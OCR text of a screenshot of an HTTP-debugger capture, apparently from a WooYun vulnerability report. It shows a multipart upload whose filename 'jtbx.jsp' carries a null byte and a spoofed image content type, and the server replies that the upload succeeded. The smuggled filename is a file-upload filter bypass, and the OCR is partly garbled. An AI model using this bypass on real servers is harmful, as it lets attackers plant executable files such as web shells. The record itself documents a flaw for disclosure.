 Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
000001E0 0A 43 6F 6F 6B 69 65 3A 20 0D 0A 0D 0A 2D 2D 2D .Cookie: ....---
000001F0 2D 2D 2D 2D 2D 2D 2D 2D 2D 2D 2D 2D 2D 2D 2D 2D ----------------
00000200 2D 2D 2D 2D 2D 2D 2D 2D 2D 2D 37 65 30 33 35 63 ----------7e035c
00000210 32 34 31 30 63 30 0D 0A 43 6F 6E 74 65 6E 74 2D 2410c0..Content-
00000220 44 69 73 70 6F 73 69 74 69 6F 6E 3A 20 66 6F 72 Disposition: for
00000230 6D 2D 64 61 74 61 3B 20 6E 61 6D 65 3D 22 66 69 m-data; name="fi
00000240 6C 65 6E 61 6D 65 22 3B 20 66 69 6C 65 6E 61 6D lename"; filenam
00000250 65 3D 22 6A 74 62 78 2E 6A 73 70 00
00000260 22 0D 0A 43 6F 6E 74 65 6E 74 2D 54 79 70 65 3A "..Content-Type:
00000270 20 69 6D 61 67 65 2F 70 6A 70 65 67 0D 0A 0D 0A image/pjpeg....
00000280 77 6F 6F 79 75 6E 20 74 65 73 74 0D 0A 2D 2D 2D wooyun test..---
00000290 2D 2D 2D 2D 2D 2D 2D 2D 2D 2D 2D 2D 2D 2D 2D 2D ----------------
000002A0 2D 2D 2D 2D 2D 2D 2D 2D 2D 2D 37 65 30 33 35 63 ----------7e035c
000002B0 32 34 31 30 63 30 0D 0A 43 6F 6E 74 65 6E 74 2D 2410c0..Content-
000002C0 44 69 73 70 6F 73 69 74 69 6F 6E 3A 20 66 6F 72 Disposition: for
000002D0 6D 2D 64 61 74 61 3B 20 6E 61 6D 65 3D 22 6D 79 m-data; name="my
000002E0 75 70 6C 6F 74 22 0D 0A 0D 0A 20 CF B4 20 0D 0A uplot"....
0 [0x0] Readonly
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth
Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Cache-Control: no-cache
Date: Tue, 28 Jun 2016 GMT
Content-Length: 127
Content-Type: text/html;charset=GBK
Expires: Thu, 01 Jan 1970 00:00:01 GMT
Set-Cookie:
X-Powered-By: Servlet/2.5 JSP/2.1
<script language=javascript>location.href='login.jsp';</script>
<script>alert('上传成功');window.close();</script>
Find... (press Ctrl+Enter to highlight all) View in Notepad